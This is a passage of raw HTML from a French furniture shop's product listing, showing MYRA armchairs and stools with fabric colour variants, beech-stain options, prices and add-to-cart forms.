title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2043-98490-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2043-98493-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2043-98496-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2043-98499-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2043-98502-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2043-98511-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2043-98508-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2043-98505-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2043-98487-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2043-98488-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/2043-98489-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2043-98494-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne">Fauteuil confort lounge MYRA pour hôtel, café, restaurant, CHR, mais aussi pour la maison, salon lounge, collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2043&amp;id_product_attribute=98494" method="post"><input type="hidden" name="id_product" value="2043"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89731-large_default/fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg"><meta itemprop="name" content="Fauteuil confort lounge MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, piétement bois vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2043-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html"/><meta itemprop="description" content="Fauteuil confort lounge MYRA pour hôtel, café, restaurant, CHR, mais aussi pour la maison, salon lounge, collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1012.68"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2042" data-id-product-attribute="98517"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2042-98517-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89756-home_default/tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Tabouret de cuisine design MYRA, pour la maison, les collectivités, le CHR, piétement bois, assise tissu tissé." data-full-size-image-url="https://www.100chaises.fr/89756-thickbox_default/tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2042-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html">Tabouret de cuisine design MYRA, assise et dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2042-98517-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2042-98517-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun">ETAL-MYRA-658B</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2042-98517-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun"> <span class="product-price" content="620.4">620,40&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2042-98514-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2042-98517-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2042-98520-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2042-98523-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2042-98526-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2042-98529-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2042-98538-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2042-98535-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2042-98532-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2042-98514-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2042-98515-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/2042-98516-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2042-98517-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun">Tabouret de cuisine design MYRA&nbsp;pour CHR et aussi la maison. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de hêtre Ø40 mm., teinté au choix (voir palette teinte ou vernis...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2042&amp;id_product_attribute=98517" method="post"><input type="hidden" name="id_product" value="2042"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89756-large_default/tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg"><meta itemprop="name" content="Tabouret de cuisine design MYRA, assise et dossier garnis de mousse, habillage tissu couleur, piétement bois vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2042-tabouret-de-cuisine-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html"/><meta itemprop="description" content="Tabouret de cuisine design MYRA&nbsp;pour CHR et aussi la maison. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de hêtre Ø40 mm., teinté au choix (voir palette teinte ou vernis..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="620.4"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2041" data-id-product-attribute="98561"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2041-98561-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/4171-gabriel_tissu_medley-gris_65011" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89799-home_default/tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Tabouret de bar design MYRA, piétement bois vernis assise et dossier habillage tissu Medley du fabricant Gabriel." data-full-size-image-url="https://www.100chaises.fr/89799-thickbox_default/tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2041-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html">Tabouret de bar design MYRA, assise et dossier garnis...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2041-98561-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/4171-gabriel_tissu_medley-gris_65011">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2041-98561-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/4171-gabriel_tissu_medley-gris_65011">ETAL-MYRA-658</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2041-98561-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/4171-gabriel_tissu_medley-gris_65011"> <span class="product-price" content="620.4">620,40&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2041-98541-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2041-98544-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2041-98547-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2041-98550-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2041-98553-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2041-98556-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2041-98565-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2041-98562-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3830-gabriel_tissu_medley-vert_armee_68005/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2041-98559-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3843-etal_bois_vernis-hetre_teinte_brun/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2041-98541-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2041-98542-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/2041-98543-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2041-98561-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/4171-gabriel_tissu_medley-gris_65011">Tabouret de bar design MYRA, pour CHR, mais aussi pour la maison et les collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de hêtre Ø40 mm., teinté au choix (voir...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2041&amp;id_product_attribute=98561" method="post"><input type="hidden" name="id_product" value="2041"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89799-large_default/tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg"><meta itemprop="name" content="Tabouret de bar design MYRA, assise et dossier garnis de mousse, habillage tissu couleur, piétement bois vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2041-tabouret-de-bar-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html"/><meta itemprop="description" content="Tabouret de bar design MYRA, pour CHR, mais aussi pour la maison et les collectivités. Assise et dossier garnis de mousse, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en bois massif de hêtre Ø40 mm., teinté au choix (voir..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="620.4"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2040" data-id-product-attribute="98575"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2040-98575-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89818-home_default/fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Fauteuil confort design pour CHR, gamme MYRA, piétement bois, assise et dossier tissu gamme Medley." data-full-size-image-url="https://www.100chaises.fr/89818-thickbox_default/fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2040-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html">Fauteuil confort design MYRA, assise, dossier et...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2040-98575-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2040-98575-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL-MYRA-657</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2040-98575-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3844-etal_bois_vernis-hetre_teinte_chataigne"> <span class="product-price" content="730.56">730,56&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2040-98568-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2040-98571-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2040-98574-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a 